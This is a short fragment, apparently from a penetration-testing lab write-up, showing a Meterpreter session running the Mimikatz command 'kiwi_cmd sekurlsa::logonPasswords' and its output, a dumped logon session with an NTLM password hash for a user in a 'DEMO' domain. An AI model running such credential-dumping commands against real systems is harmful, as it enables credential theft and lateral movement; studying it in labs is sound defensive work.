 meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 357965 (00000000:0005764d)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2022/9/27 21:17:24
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e